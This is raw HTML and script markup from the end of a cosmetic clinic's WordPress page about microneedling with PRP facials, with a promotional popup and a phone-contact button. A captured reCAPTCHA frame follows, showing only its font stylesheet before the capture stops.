26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> </a> </span></div></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="10949" class="elementor elementor-10949 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:30,&quot;page_load&quot;:&quot;yes&quot;,&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;page_views_views&quot;:1,&quot;page_views&quot;:&quot;yes&quot;,&quot;times_period&quot;:&quot;week&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;times_times&quot;:3}}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-202a98c9 e-con-full e-flex e-con e-parent" data-id="202a98c9" data-element_type="container"><div class="elementor-element elementor-element-636af44e elementor-widget elementor-widget-image" data-id="636af44e" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <picture loading="lazy" class="attachment-full size-full wp-image-18783" decoding="async"> <source type="image/webp" srcset="https://sculptedcontours.com/wp-content/uploads/2023/06/General-Monthly-Promo-Pop-Up-.jpg.webp 533w, https://sculptedcontours.com/wp-content/uploads/2023/06/General-Monthly-Promo-Pop-Up--300x171.jpg.webp 300w" sizes="(max-width: 533px) 100vw, 533px"/> <img loading="lazy" width="533" height="304" src="https://sculptedcontours.com/wp-content/uploads/2023/06/General-Monthly-Promo-Pop-Up-.jpg" alt="This Month&#039;s Specials" decoding="async" srcset="https://sculptedcontours.com/wp-content/uploads/2023/06/General-Monthly-Promo-Pop-Up-.jpg 533w, https://sculptedcontours.com/wp-content/uploads/2023/06/General-Monthly-Promo-Pop-Up--300x171.jpg 300w" sizes="(max-width: 533px) 100vw, 533px"/> </picture></div></div><div class="elementor-element elementor-element-3ea0e1ae e-flex e-con-boxed e-con e-child" data-id="3ea0e1ae" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-1fdca627 elementor-align-center elementor-widget elementor-widget-button" data-id="1fdca627" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://sculptedcontours.com/about-us/specials-promotions/" target="_blank"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Check out the details</span> </span> </a></div></div></div></div></div></div></div><div data-elementor-type="floating-buttons" data-elementor-id="17062" class="elementor elementor-17062 elementor-location-floating_buttons" data-elementor-post-type="e-floating-buttons"><div class="elementor-element elementor-element-5527cfd9 e-flex e-con-boxed e-con e-parent" data-id="5527cfd9" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-2d365bba elementor-hidden-laptop elementor-hidden-tablet elementor-widget elementor-widget-contact-buttons-var-7" data-id="2d365bba" data-element_type="widget" data-settings="{&quot;style_button_color_hover_animation&quot;:&quot;grow&quot;}" data-widget_type="contact-buttons-var-7.default"><div class="elementor-widget-container"><div class="e-contact-buttons e-contact-buttons-var-7 has-h-alignment-start has-v-alignment-bottom has-mobile-full-width has-platform-phone" id="" data-document-id="11683" aria-role="dialog"><div class="e-contact-buttons__chat-button-container"> <a class="e-contact-buttons__chat-button elementor-animation-grow" href="tel:404-872-8578" rel="noopener noreferrer" target="_blank" aria-label="Call Us Now 404-872-8578"> <span class="e-contact-buttons__chat-button-text"> Call Us Now 404-872-8578 </span> <svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg> </a></div></div></div></div></div></div></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script id="astra-theme-js-js-extra">var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};</script> <script id="site_tracking-js-extra">var php_data = {"ac_settings":{"tracking_actid":476189697,"site_tracking_default":1,"site_tracking":1},"user_email":""};</script> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sculptedcontours.com","onHoverDelay":"100","rateThrottle":"3"};</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());</script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.32.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sculptedcontours.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sculptedcontours.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sculptedcontours.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"155260a373"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11683,"title":"Fighting%20Signs%20of%20Aging%3A%20Exploring%20Microneedling%20with%20PRP%20Facials","excerpt":"","featuredImage":"https:\/\/sculptedcontours.com\/wp-content\/uploads\/2023\/09\/Fighting-Signs-of-Aging-Exploring-Microneedling-with-PRP-Facials-1024x576.png"}};</script> <script id="elementor-frontend-js-after">var jkit_ajax_url = "https://sculptedcontours.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "7009ff0981";</script> <script id="astra-addon-js-js-extra">var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><svg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" width=\"18px\" height=\"18px\">\n                                <path d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" \/>\n                            <\/svg><\/span>","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","is_header_builder_active":"1"};</script> <script id="elementskit-framework-js-frontend-js-after">var elementskit = {
			resturl: 'https://sculptedcontours.com/wp-json/elementskit/v1/',
		}</script> <script src="https://cdn.trustindex.io/loader.js" id="trustindex-loader-js-js" async data-wp-strategy="async"></script> <script src="https://sculptedcontours.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="https://sculptedcontours.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sculptedcontours.com\/wp-admin\/admin-ajax.php","nonce":"da9eb19ad2","urls":{"assets":"https:\/\/sculptedcontours.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sculptedcontours.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sculptedcontours.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script id="elementskit-elementor-js-extra">var ekit_config = {"ajaxurl":"https:\/\/sculptedcontours.com\/wp-admin\/admin-ajax.php","nonce":"4a674fe16b"};</script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'6a5879af-3de1-1db6-9624-581165552539.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data20'},                     {'xid':'43156678'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'elementor'},
                    {'theme':'astra'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'888'},
                    {'wp_alloptions_bytes':'476802'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script> <script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script> <script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script> <script defer src="https://sculptedcontours.com/wp-content/cache/autoptimize/js/autoptimize_4be340961ca6dbf058617998d1ef086e.js"></script></body></html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-16 22:18:20 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcwIw8TAAAAACP1ysM08EhCgzd6q5JAOUR1a0Go&co=aHR0cHM6Ly9zY3VscHRlZGNvbnRvdXJzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=vagvad3nntob
body_size: 49428
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
